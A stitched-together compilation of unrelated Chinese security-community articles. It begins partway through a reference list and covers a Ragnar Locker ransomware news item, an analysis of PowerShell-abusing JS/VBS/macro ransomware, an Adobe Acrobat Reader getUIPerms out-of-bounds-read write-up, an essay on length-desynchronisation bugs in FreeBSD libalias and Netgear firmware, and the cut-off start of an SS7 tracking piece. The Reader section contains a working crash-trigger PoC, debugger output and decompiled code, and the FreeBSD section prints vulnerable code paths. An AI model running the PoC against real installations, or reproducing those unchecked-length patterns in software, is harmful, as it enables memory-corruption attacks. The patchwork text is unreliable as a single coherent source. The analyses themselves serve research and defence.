[12] 海盗湾植入coinhive挖矿脚本进行挖矿:
<https://zh.wikipedia.org/wiki/%E6%B5%B7%E7%9B%9C%E7%81%A3>
[13] Coinhive review: Embeddable JavaScript Crypto Miner – 3 days in:
<https://medium.com/@MaxenceCornet/coinhive-review-embeddable-javascript-crypto-miner-806f7024cde8> | 社区文章 |
# Ragnar Locker威胁称:谁敢报警我就发布泄露数据
|
##### 译文声明
本文是翻译文章,文章原作者 bleepingcomputer,文章来源:bleepingcomputer.com
原文地址:[https://www.bleepingcomputer.com/news/security/ransomware-gang-threatens-to-leak-data-if-victim-contacts-fbi-police/](https://www.bleepingcomputer.com/news/security/ransomware-gang-threatens-to-leak-data-if-victim-contacts-fbi-police/)
译文仅供参考,具体内容表达以及含义原文为准。
## 事件报道
近期,Ragnar
Locker勒索软件团队对外警告称,如果受害者胆敢联系美国联邦调查局之类的执法机构,他们将发布其泄露数据。也就是说,谁敢报警,Ragnar
Locker团队就要“搞”谁。
Ragnar Locker勒索软件曾经攻击过很多知名的企业和组织,并要求目标用户支付数百万美元的数据赎金。
## 谁敢报警,我就泄露谁的数据!
除了做出公布数据的威胁,Ragnar
Locker团队还表示,如果被勒索企业想要雇佣职业谈判官来跟他们交涉的话,鉴于这些谈判官通常就职于警方/FBI/政府调查部门下属的数据恢复公司,甚至本身就是政府雇员,他们的介入只会让数据恢复的过程变得更加复杂和困难。因此,一旦受害者联系数据恢复专家尝试解密数据,或试图协商赎金,他们同样会把数据泄露出来。
在此前的攻击事件中,Ragnar Locker团队都会在自己的.onion网站上公布受害企业的完整数据。
Ragnar Locker勒索软件在2019年12月底首次被发现,通常利用托管服务提供商(MSP)的常用软件,来入侵网络窃取数据文件。Ragnar
Locker团队一直以来,都是通过手动方式将勒索软件的Payload部署到目标系统,并对目标系统的文件数据进行加密。他们会花费大量时间进行网络侦察活动,然后尝试识别目标用户、组织或企业内的网络资源、数据备份以及其他的敏感文件,并在窃取到这些数据之后对数据存储进行完整加密。
根据研究人员提供的信息,Ragnar Locker团队此前还曾攻击过日本游戏制造商Capcom、计算机芯片制造商ADATA和航空巨头Dassault
Falcon。
## 后话
毫无疑问,Ragnar
Locker的这份最新声明给他们的目标用户带来了巨大的压力,考虑到当前网络安全环境,以及网络攻击和勒索软件攻击的事件数量不断上升的现状,世界各国政府均强烈建议受害者不要向网络犯罪分子支付数据赎金。
英国内政大臣Priti Patel在今年五月曾对外表示:“政府坚决反对向网络犯罪分子支付赎金,而且就算你支付了数据赎金,也不一定能恢复数据。”
除此之外,FBI同样也不支持受害者向网络犯罪分子支付赎金。因为这样做既不能保证用户免受数据泄露的影响,也不能保证用户不再受到相同类型的攻击。因此,FBI强烈建议受害者积极向其寻求帮助。
当然了,如果你向网络犯罪分子支付了数据赎金,这肯定会助长他们的嚣张气焰。有了资金,他们就会将枪口瞄准更多的受害者,这也一定程度上激励了其他网络犯罪集团效仿。 | 社区文章 |
# js敲诈者变种利用PowerShell免杀分析
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
近期360安全中心监测到出现了一种js敲诈者病毒变种,此种敲诈者利用PowerShell进行免杀,通过vt对比各大安全厂商的扫描结果,发现目前杀毒厂商对此种js敲诈者病毒的检出率特别低,本文就由360QEX引擎团队结合js,vbs和宏三种类型的脚本对PowerShell的利用方式进行详细的分析。
**0x01 js敲诈者利用PowerShell**
首次发现的此类样本是通过html格式的方式进行传播的,它的代码经过混淆加密后放在一个html文件之中,vt目前只有7家杀毒厂商报毒。
样本文件md5: 8db221c5ec335f0df1c4a47d1b219f6a
sha256: 0e1cfde86bfe427784fe9c280c09d0713ed0a47d1be552dc83fead378f671fb2
图 1:样本1
图 2:样本1的vt扫描结果
对此样本进行解密,然后对解密的样本再次进行扫描,发现此时只有360产品可以查杀。
样本文件md5: 50de6e9ca24342a2e24d22fb49d9b69b
sha256:
[e7e7167137f5954d51bef26ee111537ee9b9aa0fff5e077b9cde92303ed4de85](https://www.virustotal.com/intelligence/search/?query=50de6e9ca24342a2e24d22fb49d9b69b#sha256)
图 3:解密后样本的vt扫描结果
对解密后的样本进行格式整理,可以看到如图4所示的结果。
图 4:对解密后的样本进行整理
以往常见的js敲诈者病毒,会利用windows用户的wscript.exe程序,通过此程序为js脚本提供一个可执行的宿主环境,然后进行远程文件的下载和执行。而此次所出现的敲诈者病毒发生了重大变化,它是利用windows用户的PowerShell程序,通过PowerShell完成pe文件的保存,下载和运行。
此样本并没有经过多少刻意的混淆,但是由于之前未出现这种利用方式,所以才导致vt中查杀率很低的结果。
为了防止用户的察觉,此病毒在PowerShell运行时对“WindowStyle”参数使用值Hidden,并且被下载的pe文件运行结束就进行删除了。
样本1类型的样本后来出现了一些新的变种,它的利用方式和代码的混淆方式均发生了一些变化。
样本文件md5:
[e6e13879e55372d7b199fdf2c58b1d0b](https://www.virustotal.com/intelligence/search/?query=e6e13879e55372d7b199fdf2c58b1d0b#md5)
sha256:
[c0e3d8247ba43b904a2c21d06274616b046f23325bffb9b954eccc1529e8682e](https://www.virustotal.com/intelligence/search/?query=e6e13879e55372d7b199fdf2c58b1d0b#sha256)
图 5:样本2的vt扫描结果
图 6:样本2
此混淆样本和样本1的运行方式发生了一些变化:样本1利用Wscript.Shell对象,通过调用Run成员函数运行用户本地的PowerShell程序;而这个样本则利用shell.application对象,通过它的ShellExecute成员函数运行cmd.exe,然后再利用cmd调用PowerShell。
代码混淆方式和以往常见的混淆也发生了变化,以前的js敲诈者会通过字符拼接,数组利用,eval函数等方式进行混淆,而此样本主要通过字符的大小写变换,字符串中间添加多余的“^”符号进行混淆。
由于此样本的url还未失效,下载url中的pe文件并进行vt扫描,可得到如图7所示的扫描结果。
样本文件md5: 51bfd9f388a38378b392c4aa738f67bc
sha256: 7b989c6cf941d08eae591e486146b40c5e297b567e4883617eec770bdb42b53b
图 7:pe文件vt扫描结果
****
**
**
**0x02 vbs敲诈者利用PowerShell**
****
样本文件md5: 7bf9f9f7a67ebadd0a687bf8f46091a7
sha256: 21e7b650d7848c4082c172338b362a4197d09775c6706286abe4baff0c6febdb
图 8:vbs敲诈者vt扫描结果
此样本的利用方式和js敲诈者有以下地方不同:它是将PE文件内容以base64编码的方式保存到远程服务器,然后通过msxml2.xmlhttp对象将base64数据下载到注册表中,读取注册表中所下载的数据,使用base64解码数据并保持到本地,最后通过Powershell执行本地所保存的PE文件。此样本的主要代码如图9所示。
图 9:vbs敲诈者的主要代码
****
**0x03 宏病毒敲诈者利用PowerShell**
****
样本文件md5: b7fefcf8d0dc5136c095499d8706d88f
sha256: f81128f3b9c0347f4ee5946ecf9a95a3d556e8e3a4742d01e5605f862e1d116d
图 10:宏病毒的vt扫描结果
图 11:宏病毒的主要代码
分析此宏病毒样本可以看到,它利用PowerShell的方式和样本2极其相似,同样是调用用户的cmd.exe,然后在cmd中调用PowerShell。它选择运行PowerShell的方式不是隐藏执行而是最小化执行。
****
**
**
**0x04 总结**
****
加密勒索软件可以利用的传播方式越来越多,病毒的进化速度也越来越快,所利用的宿主软件也日益增多,因此用户一定要提高安全防范意识,及时安装杀毒软件。
非PE病毒查杀引擎QEX是 360安全产品中负责查杀宏病毒及vbs、js和bat等非PE样本的独有引擎,上述样本QEX引擎均已可以查杀。
0x05 Reference
WSF文件格式成为敲诈者传播新途径
[http://bobao.360.cn/learning/detail/2934.html](http://bobao.360.cn/learning/detail/2934.html)
近期js敲诈者的反查杀技巧分析
[http://bobao.360.cn/learning/detail/2827.html](http://bobao.360.cn/learning/detail/2827.html)
技术揭秘:宏病毒代码三大隐身术
[http://bobao.360.cn/learning/detail/2880.html](http://bobao.360.cn/learning/detail/2880.html)
NeutrinoEK来袭:爱拍网遭敲诈者病毒挂马
[http://bobao.360.cn/news/detail/3302.html](http://bobao.360.cn/news/detail/3302.html) | 社区文章 |
**作者:o0xmuhe**
**来源:[Adobe Acrobat Reader getUIPerms/setUIPerms Unicode String Out-of-bound
Read](https://o0xmuhe.github.io/2019/08/14/Adobe-Acrobat-Reader-getUIPerms-setUIPerms-Unicode-String-Out-of-bound-Read/# "Adobe Acrobat Reader
getUIPerms/setUIPerms Unicode String Out-of-bound Read") **
Unicode String Out-of-bound Read
8月补丁被xlab撞了,索性就放出来了。
## 0x00 : PoC
`doc`对象的`getUIPerms`函数的越界读
app.doc.getUIPerms({cFeatureName:"\xFE\xFFAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"})
其实setUIPerms也能触发,但是参数和这个getUIPerms不太一样,但是核心问题都是一样的。
## 0x01 : Crash log
0:000> g
(2a70.388): Access violation - code c0000005 (!!! second chance !!!)
eax=32d7cf00 ebx=0098cbd0 ecx=00000000 edx=32d7d000 esi=00000068 edi=7fffffff
eip=59ca7675 esp=0098ca98 ebp=0098caa4 iopl=0 nv up ei ng nz ac pe cy
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010297
EScript!mozilla::HashBytes+0x47e7f:
59ca7675 8a02 mov al,byte ptr [edx] ds:002b:32d7d000=??
0:000> k10
# ChildEBP RetAddr
WARNING: Stack unwind information not available. Following frames may be wrong.
00 0098caa4 59c52b96 EScript!mozilla::HashBytes+0x47e7f
01 0098cab8 59c545c4 EScript!PlugInMain+0x1119
02 0098cad8 59c54331 EScript!PlugInMain+0x2b47
03 0098cb0c 59ca76d5 EScript!PlugInMain+0x28b4
04 0098cb24 59ca29f4 EScript!mozilla::HashBytes+0x47edf
05 0098cb9c 59c93bb3 EScript!mozilla::HashBytes+0x431fe
06 0098cbec 59c93912 EScript!mozilla::HashBytes+0x343bd
07 0098cc64 59ca1f86 EScript!mozilla::HashBytes+0x3411c
08 0098cce0 59c86d06 EScript!mozilla::HashBytes+0x42790
09 0098cd54 59c8175d EScript!mozilla::HashBytes+0x27510
0a 0098d210 59c80606 EScript!mozilla::HashBytes+0x21f67
0b 0098d250 59c80517 EScript!mozilla::HashBytes+0x20e10
0c 0098d28c 59c80460 EScript!mozilla::HashBytes+0x20d21
0d 0098d2bc 59c68ec3 EScript!mozilla::HashBytes+0x20c6a
0e 0098d304 59ca87ac EScript!mozilla::HashBytes+0x96cd
0f 0098d380 59ca84ec EScript!mozilla::HashBytes+0x48fb6
0:000> dd edx-10
32d7cff0 41414141 41414141 41414141 d0004141
32d7d000 ???????? ???????? ???????? ????????
32d7d010 ???????? ???????? ???????? ????????
32d7d020 ???????? ???????? ???????? ????????
32d7d030 ???????? ???????? ???????? ????????
32d7d040 ???????? ???????? ???????? ????????
32d7d050 ???????? ???????? ???????? ????????
32d7d060 ???????? ???????? ???????? ????????
0:000> dd edx-0x80
32d7cf80 00000067 00001000 00000000 00000000
32d7cf90 0475f34c dcbabbbb 4141fffe 41414141
32d7cfa0 41414141 41414141 41414141 41414141
32d7cfb0 41414141 41414141 41414141 41414141
32d7cfc0 41414141 41414141 41414141 41414141
32d7cfd0 41414141 41414141 41414141 41414141
32d7cfe0 41414141 41414141 41414141 41414141
32d7cff0 41414141 41414141 41414141 d0004141
参数是 `\xFE\xFF\x41414141.....`
`edx`指向参数
## 0x02 : Analysis
读`unicode`字符串函数,是没有问题的,应该是上层逻辑的问题,没有做充分的判断,导致用读`unicode string`的逻辑去读取了`ascii
string` 。
这就导致,读取了更多的数据,然后就`oob`了。
unsigned int __cdecl sub_23802B75(char *a1, unsigned int a2, void (__cdecl *a3)(const wchar_t *, const wchar_t *, const wchar_t *, unsigned int, uintptr_t))
{
unsigned int result; // eax
if ( a1 && *a1 == 0xFEu && a1[1] == 0xFFu )
result = sub_2385763B(a1, a2, a3); // unicode
else
result = sub_23802BA9(a1, a2, a3); // ascii string
return result;
}
调试,漏洞发生时参数信息如下:
可以看到,传入的参数并不是`unicode string`,但是却按照`unicode string`的代码逻辑去读,所以就越界了。
上一层逻辑中,我们看到,对于读取字符串的逻辑来说,只简单的检查了:
1. 字符串是否有效
2. 字符串开头是否是\xFE\xFF
3. 满足2,就走unicode逻辑
4. 不满足就走ascii逻辑
但是这里应该不是`root cause`,而且这部分底层逻辑也没啥问题,应该是上层的逻辑出了问题,导致下层代码执行时候崩溃。
问题出在 `app.doc.getUIPerms()` 函数实现,在参数传递的时候,参数处理考虑不周导致。
需要找这个对象注册方法的地方,找了一圈,发现这个方法的实现在`DigSig.api`中。
0:000> da poi(esp+8)
553dfbbc "getUIPerms"
0:000> ln poi(esp+c)
(55311705) DigSig!PlugInMain+0x48f3a | (55311705) DigSig!PlugInMain
函数实现如下:
int __usercall sub_23056B10@<eax>(_DWORD *a1@<ebp>)
{
int v1; // edi
bool v2; // zf
int v3; // eax
int v4; // eax
int v5; // ST08_4
int v6; // ST04_4
int v7; // eax
signed int v8; // edi
int v9; // eax
int v10; // esi
char v11; // al
signed int v12; // ecx
signed int v14; // [esp-8h] [ebp-8h]
sub_23002069(80);
v1 = a1[2];
v2 = (*(int (__thiscall **)(_DWORD, _DWORD))(dword_23124F64 + 204))(*(_DWORD *)(dword_23124F64 + 204), a1[2]) == 0;
v3 = dword_23124F64;
if ( !v2 )
{
v14 = 13;
LABEL_3:
(*(void (__cdecl **)(int, _DWORD, _DWORD, signed int, _DWORD))(v3 + 352))(v1, a1[3], a1[4], v14, 0);
return sub_230022F2();
}
v4 = (*(int (__cdecl **)(int))(dword_23124F64 + 828))(v1);
*(a1 - 6) = v4;
if ( !v4 )
{
v3 = dword_23124F64;
v14 = 14;
goto LABEL_3;
}
sub_230D8FCE(v1);
*(a1 - 23) = "cFeatureName";
*(a1 - 21) = 0;
*(a1 - 5) = 0;
*(a1 - 20) = a1 - 4;
*(a1 - 4) = 0;
*((_WORD *)a1 - 32) = 0;
*(a1 - 19) = 0;
*(a1 - 18) = 0;
v5 = a1[4];
*(a1 - 15) = 0;
v6 = *(a1 - 13);
*(a1 - 14) = 0;
v7 = dword_23124F64;
*(a1 - 1) = 0;
*(a1 - 22) = 6;
*(a1 - 17) = 5;
*((_WORD *)a1 - 31) = 1;
if ( (*(unsigned __int16 (__thiscall **)(_DWORD, _DWORD *, int, int, _DWORD *, _DWORD *))(v7 + 368))(
*(_DWORD *)(v7 + 368),
a1 - 23,
v6,
v5,
a1 - 5,
a1 - 8) )
{
v8 = -1;
sub_2301A104(*(a1 - 4), 0);
*((_BYTE *)a1 - 4) = 1;
v9 = sub_230C2D45(0, 5, 2);
*((_BYTE *)a1 - 4) = 0;
v10 = v9;
sub_23007479(a1 - 10);
if ( v10 )
{
v11 = sub_230BEA21(*(a1 - 6), v10);
if ( v11 == -1 )
{
v8 = 0;
}
else
{
v12 = 1;
if ( v11 )
v12 = -1;
v8 = v12;
}
(*(void (__cdecl **)(int))(dword_23124EF4 + 12))(v10);
}
(*(void (__cdecl **)(_DWORD, signed int))(dword_23124F64 + 108))(a1[5], v8);
}
else
{
(*(void (__cdecl **)(int, _DWORD, _DWORD, _DWORD, _DWORD))(dword_23124F64 + 352))(
v1,
a1[3],
a1[4],
*(a1 - 8),
*(a1 - 7));
}
sub_2300DAE9(a1 - 13);
return sub_230022F2();
}
但是调试发现,根本没有触发到这里的代码逻辑。
追踪堆内存
address 46df9f98 found in
_DPH_HEAP_ROOT @ 5c91000
in busy allocation ( DPH_HEAP_BLOCK: UserAddr UserSize - VirtAddr VirtSize)
471b1820: 46df9f98 67 - 46df9000 2000
5a52abb0 verifier!VerifierDisableFaultInjectionExclusionRange+0x000034c0
7707246b ntdll!RtlDebugAllocateHeap+0x00000039
76fd6dd9 ntdll!RtlpAllocateHeap+0x000000f9
76fd5ec9 ntdll!RtlpAllocateHeapInternal+0x00000179
76fd5d3e ntdll!RtlAllocateHeap+0x0000003e
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Windows\System32\ucrtbase.dll -
74840106 ucrtbase!malloc_base+0x00000026
5782a2bc AcroRd32!AXWasInitViaPDFL+0x000008cf
5782e829 AcroRd32!CTJPEGLibInit+0x00002039
542245d8 EScript!PlugInMain+0x00002b5b //this will call alloc func
54224331 EScript!PlugInMain+0x000028b4
542776d5 EScript!mozilla::HashBytes+0x00047edf
542729f4 EScript!mozilla::HashBytes+0x000431fe
54263bb3 EScript!mozilla::HashBytes+0x000343bd
54263912 EScript!mozilla::HashBytes+0x0003411c
54271f86 EScript!mozilla::HashBytes+0x00042790
54256d06 EScript!mozilla::HashBytes+0x00027510
5425175d EScript!mozilla::HashBytes+0x00021f67
54250606 EScript!mozilla::HashBytes+0x00020e10
54250517 EScript!mozilla::HashBytes+0x00020d21
54250460 EScript!mozilla::HashBytes+0x00020c6a
54238ec3 EScript!mozilla::HashBytes+0x000096cd
542787ac EScript!mozilla::HashBytes+0x00048fb6
542784ec EScript!mozilla::HashBytes+0x00048cf6
542780e5 EScript!mozilla::HashBytes+0x000488ef
542770b4 EScript!mozilla::HashBytes+0x000478be
542e85e9 EScript!double_conversion::DoubleToStringConverter::CreateDecimalRepresentation+0x00061731
5803da6f AcroRd32!AIDE::PixelPartInfo::operator=+0x0010536f
57f6723a AcroRd32!AIDE::PixelPartInfo::operator=+0x0002eb3a
57f6345e AcroRd32!AIDE::PixelPartInfo::operator=+0x0002ad5e
57d3002d AcroRd32!AX_PDXlateToHostEx+0x001ff9b5
57d3057c AcroRd32!AX_PDXlateToHostEx+0x001fff04
57f66e8e AcroRd32!AIDE::PixelPartInfo::operator=+0x0002e78e
callstack 和 堆追踪 得到的结果 前部分重合,内存在
这个call里分配,这个call一直到核心dll再到ntdll去分配内存。
分析的参数来源发现:
else if ( a3 == 2 )
{
v17 = (*(int (__cdecl **)(_DWORD, void *))(dword_23A65354 + 0x60))(*v4, Src);//
//
// 0:000> dd 4bc86fe8
// 4bc86fe8 000000cc 4f6d0f30 00000000 00000000
// 4bc86ff8 00000000 00000000 ???????? ????????
// 4bc87008 ???????? ???????? ???????? ????????
// 4bc87018 ???????? ???????? ???????? ????????
// 4bc87028 ???????? ???????? ???????? ????????
// 4bc87038 ???????? ???????? ???????? ????????
// 4bc87048 ???????? ???????? ???????? ????????
// 4bc87058 ???????? ???????? ???????? ????????
//
// length str
//
// unicode str--> ascii str
}
这个调用对数据作处理,输入数据:
0:000> dd 4f6d0f30
4f6d0f30 00ff00fe 00410041 00410041 00410041
4f6d0f40 00410041 00410041 00410041 00410041
4f6d0f50 00410041 00410041 00410041 00410041
4f6d0f60 00410041 00410041 00410041 00410041
4f6d0f70 00410041 00410041 00410041 00410041
4f6d0f80 00410041 00410041 00410041 00410041
4f6d0f90 00410041 00410041 00410041 00410041
4f6d0fa0 00410041 00410041 00410041 00410041
0:000> dd 4f6d0f30 + 0xcc
4f6d0ffc d0d00000 ???????? ???????? ????????
4f6d100c ???????? ???????? ???????? ????????
4f6d101c ???????? ???????? ???????? ????????
4f6d102c ???????? ???????? ???????? ????????
4f6d103c ???????? ???????? ???????? ????????
4f6d104c ???????? ???????? ???????? ????????
4f6d105c ???????? ???????? ???????? ????????
4f6d106c ???????? ???????? ???????? ????????
得到的结果是:
0:000> r eax
eax=4b9cef98
0:000> dd eax
4b9cef98 4141fffe 41414141 41414141 41414141
4b9cefa8 41414141 41414141 41414141 41414141
4b9cefb8 41414141 41414141 41414141 41414141
4b9cefc8 41414141 41414141 41414141 41414141
4b9cefd8 41414141 41414141 41414141 41414141
4b9cefe8 41414141 41414141 41414141 41414141
4b9ceff8 41414141 d0004141 ???????? ????????
4b9cf008 ???????? ???????? ???????? ????????
然后直接把这个`buffer`为参数传递给处理函数(此时这是一个ascii string)
0:000> p
Breakpoint 2 hit
eax=4b9cef98 ebx=0098cec4 ecx=00000000 edx=7fffff99 esi=4b9cef98 edi=0098ce4c
eip=529145bf esp=0098ce10 ebp=0098ce28 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
EScript!PlugInMain+0x2b42:
529145bf e8b1e5ffff call EScript!PlugInMain+0x10f8 (52912b75)
0:000> dd esi
4b9cef98 4141fffe 41414141 41414141 41414141
4b9cefa8 41414141 41414141 41414141 41414141
4b9cefb8 41414141 41414141 41414141 41414141
4b9cefc8 41414141 41414141 41414141 41414141
4b9cefd8 41414141 41414141 41414141 41414141
4b9cefe8 41414141 41414141 41414141 41414141
4b9ceff8 41414141 d0004141 ???????? ????????
4b9cf008 ???????? ???????? ???????? ????????
处理函数判断是不是`unicode`,只是判断前两个字符是不是`\xFE\xFF`,就走了`unicode`逻辑,所以导致越界读。
## 0x03 : what is root cause
其实就是上层一点的逻辑对输入的参数没做转换(to
unicode),导致后面获取长度的函数处理字符串的时候,误认为`\xFE\xFF`开头的就是unicode字符串,然后就越界读取了。
## 0x04 : Conclusion
几个月前写的分析了,可能会有错误,有问题欢迎和我沟通 : -)
这个攻击面可能就这么一点一点的消失了吧 :-)
* * * | 社区文章 |
# 一种漏洞原型:多个变量表示同一状态
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
最近分析了2个漏洞,分别是FreeBSD 内核中的CVE-2020-7454
,Netgear路由器中的ZDI-20-709。虽然这2个漏洞所涉及的厂商设备不同,但是对其Root Cause
分析,可以得到这2个漏洞出现的根本原因是他们都使用了一种错误的编程范式—使用多个变量表示同一个状态。本文侧重对漏洞根因的分析,目的是能够举一反三,在别的厂商设备中找到根因相同的漏洞。PS:本文不包含对漏洞利用的详细叙述。
## CVE-2020-7454
官方公布的漏洞的原因是libalias库中的函数对UDP包的header访问之前,并没有对其数据长度进行验证,最终导致了一个OOB的越界的读或者写漏洞。
> libalias(3) packet handlers do not properly validate the packet length
> before
> accessing the protocol headers. As a result, if a libalias(3) module does
> not properly validate the packet length before accessing the protocol
> header,
> it is possible for an out of bound read or write condition to occur.
这个漏洞出现在FreeBSD内核的libalias库中,这个库的主要作用是对IP包进行aliasing和dealiasing,以实现NAT功能,同时libalias库还实现了一些和协议转换相关的功能。具体包含漏洞的源码为
AliasHandleUdpNbtNS(...)
{
/*...省略....*/
/* Calculate data length of UDP packet */
uh = (struct udphdr *)ip_next(pip);
nsh = (NbtNSHeader *)udp_next(uh);
p = (u_char *) (nsh + 1);
pmax = (char *)uh + ntohs(uh->uh_ulen); /* <--- (1) */
/* ... 省略... */
if (ntohs(nsh->ancount) != 0) {
p = AliasHandleResource(
ntohs(nsh->ancount),
(NBTNsResource *) p,
pmax,
&nbtarg
);
}
/* ... 省略... */
}
AliasHandleResource(..., char *pmax, ...)
{
/* ... 省略... */
switch (ntohs(q->type)) {
case RR_TYPE_NB:
q = (NBTNsResource *) AliasHandleResourceNB(
q,
pmax,
nbtarg
);
break;
/* ... 省略... */
}
在注释1的地方,内核直接从payload中读取UDP包的header,获得UDP数据包的length字段。注意这个地方很重要,payload是攻击者可控的,UDP包的长度也是攻击者可以修改的,UDP
header中的length字段标识了UDP的负载和头的总长度。
继续分析代码,如果满足了一定的限制条件就可以进入到AliasHandleResource这个子函数的处理分支,进而可以到达AliasHandleResourceNB函数,这个函数是直接触发了OOB漏洞的函数。下面是AliasHandleResourceNB的部分源码
AliasHandleResourceNB(..., char *pmax, ...)
{
/* ... 省略 ... */
while (nb != NULL && bcount != 0) {
if ((char *)(nb + 1) > pmax) { /* <--- (2) */
nb = NULL;
break;
}
if (!bcmp(&nbtarg->oldaddr, &nb->addr, sizeof(struct in_addr))) { /* <--- (3) /
/* ... snip ... */
nb->addr = nbtarg->newaddr; /* <--- (4) */
}
/* ... 省略 ... */
nb = (NBTNsRNB *) ((u_char *) nb + SizeOfNsRNB);
}
}
pmax的值就是从udp header中读取的UDP
length与upd头的指针相加得到的偏移,简言之就是假设的udp的尾部,之所以说是假设的,因为有两种方式可以索引这个udp的尾部,第一种就是上述的方法,利用udp头的偏移和udp
length之和索引。另一种方式就是通过ip包索引,ip header偏移与ip length之和也是索引的udp的尾部。如果udp包头的header
length没有被恶意更改的情况下,这两种方式的索引都是可以的,但是如果udp
包的头部被恶意修改了,那么就会造成两种索引方式的不同步,udp包头的索引方式就是错误的。
而AliasHandleResourceNB这个子函数就是使用了错误的索引方式,以udp header偏移和udp
length之和作为udp尾部的索引。标注2处是循环的终止条件,就是一直处理直到达到pmax位置,如果udp
length被恶意改成很大的值,那么就会造成pmax位置已经超出了udp包payload,最终造成越界访问。标注3出现了一次越界读取,标注4则出现了越界写。
分析这个漏洞产生的根本原因就是有两种方式可以索引udp的尾部状态,如果对两种索引方式进行混用,那么一旦没有保持两种索引方式的同步,就会导致危险。
笔者分析了这个根因之后,也试图直接再在FreeBSD的源码中搜索采用两种方式索引UDP尾部的代码,期望能够找到类似的漏洞。经过搜索共发现了15个文件中34处出现通过UDP
header索引的方式的代码。
经过简单分析,除了已经爆出的alias库中的漏洞,还有udp6_usrreq.c中出现了混用
/*
* Destination port of 0 is illegal, based on RFC768.
*/
if (uh->uh_dport == 0)
goto badunlocked;
plen = ntohs(ip6->ip6_plen) - off + sizeof(*ip6);
ulen = ntohs((u_short)uh->uh_ulen);
nxt = proto;
cscov_partial = (nxt == IPPROTO_UDPLITE) ? 1 : 0;
if (nxt == IPPROTO_UDPLITE) {
/* Zero means checksum over the complete packet. */
if (ulen == 0)
ulen = plen;
if (ulen == plen) ---------------->1
cscov_partial = 0;
if ((ulen < sizeof(struct udphdr)) || (ulen > plen)) {
/* XXX: What is the right UDPLite MIB counter? */
goto badunlocked;
}
if (uh->uh_sum == 0) {
/* XXX: What is the right UDPLite MIB counter? */
goto badunlocked;
}
}
虽然出现了混用,但是可以看到代码在一开始就对这两种索引方式进行了同步,所以这个地方也是不存在漏洞的。所以很遗憾笔者没有再找到别的漏洞,但是ZDI博文中的作者利用这种方法找到了FreeBSD中的另外一处相同原因的漏洞。
AliasHandleCUSeeMeIn(...)
{
/* ... 省略 ... */
end = (char *)ud + ntohs(ud->uh_ulen); /* <--- untrusted UDP header length */
if ((char *)oc <= end) {
/* ... 省略 ... */
if (ntohs(cu->data_type) == 101)
/* Find and change our address */
for (i = 0; (char *)(ci + 1) <= end && i < oc->client_count; i++, ci++)
if (ci->address == (u_int32_t) alias_addr.s_addr) { /* <--- OOBR */
ci->address = (u_int32_t) original_addr.s_addr; /* <--- OOBW */
break;
}
}
}
官方对此漏洞修复方式为:
即增加对UDP包头的验证,确保这两种对UDP尾部的索引方式是相同的。
## ZDI-20-709
这个漏洞是一个无需认证的漏洞,发现者在追踪数据流的时候,发现在正常的认证逻辑之前存在一个无需认证的逻辑分支
这个无需认证的分支是一个文件上传的请求分支,这种无需认证的分支是安全审计的重点环节。在这个逻辑中存在一个漏洞,可以导致堆溢出。其原型就是
buffer = malloc(attacker_control_size)
memcpy(buffer, file_content, file_content_size)
这个漏洞根因也是由于有两种方式表示一个上传文件的长度,第一种方式是根据POST请求中文件字段的长度计算出来的,第二种是通过Content-Length字段计算出来的。一般情况下这二者是相同的,但是作者通过在URL中添加Content-Length字段,最终导致了二者的不同步。
当发现malloc的长度变量和memcpy中的长度变量并不是由一个变量而来的,而本来这两个变量应该是同步的,最好是同一个变量。
## 小结
除了这种常见的多个变量表示同一个长度信息造成的不同步,其他信息的不同步也同样可以导致漏洞,比如一个经典漏洞,OpenSolaris内核中的CVE-2008-568,它是由于设置了两种error状态的返回方式,一种是通过函数返回值返回错误信息,一种是通过全局变量返回错误信息,但是在一些逻辑中会造成二者的不同步,最终导致越界读写等。如果单纯的分析漏洞的表面原因,很难将这些漏洞联系起来,如果将这些漏洞原因深层思考,得到漏洞的Root
Cause,就可以抽象出一种经常出现的漏洞原型-多个变量表示同一状态。 | 社区文章 |
# 追踪跟踪者:迄今为止最先进的流氓系统
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://www.adaptivemobile.com/blog/tracking-the-trackers>
译文仅供参考,具体内容表达以及含义原文为准。
从去年开始,我们就在移动运营商的通讯网络中检测到了SS7攻击。在这周,我们也发布了大量有关SS7攻击的研究报告。与[之前的发现](http://www.adaptivemobile.com/blog/russia-ukraine-telecom-monitoring)有所不同,我们现在还发现有攻击者利用SS7网络来进行跟踪、信息收集、通信拦截和网络欺诈等恶意行为。根据我们之前所得到[研究结果](http://marketing.telecoms.com/q/1cHduTA7Xkl8/wv),这种攻击活动将会对[全球的各个行业产生影响](http://www.adaptivemobile.com/downloads/shielding-the-core)。在这篇文章中,我们将会给大家介绍有关SS7攻击的一些知识,这种类型的攻击非常的复杂,但是也非常有趣。我们认为这是一种先进的定位追踪技术,这种技术的功能和工作机制此前从未被公开。当人们对SS7网络的安全性进行公开讨论时,人们普遍认为这种技术相较于[之前类似的技术](https://www.washingtonpost.com/apps/g/page/business/skylock-product-description-2013/1276/)而言要更加的先进。
全球各大通信运营商都非常重视用户的隐私保护,而且也非常重视他们通信网络的安全性能,而我们的研究结果也是同这些通信运营商合作得出的。我们对SS7定位攻击技术进行了分析,并且发现,与其他一些相对简单的攻击相比,这种攻击更加的复杂,而且也更加难以防范。这种技术可以算得上是目前最复杂,最难以防范,而且是最有趣的攻击技术了,因为这种技术代表着网络攻击已经提升了一个高度(我们将在文中给大家进行介绍),这样的提升需要相当大的投资,黑客们所花费的时间和精力让这种攻击技术达到了一种前所未有的高度。为了让大家更好地理解这种攻击技术所到达的技术高度,我们将会给大家介绍四个当前最活跃,最先进的跟踪平台。下面所列出的名称是AdaptiveMobile在其内部所使用的名字,但是它们每一个都是非常具有代表性的实体,它们可以对全世界的每一个人进行追踪。
**先进的SS7追踪平台实例**
**SS7-监控//WODEN**
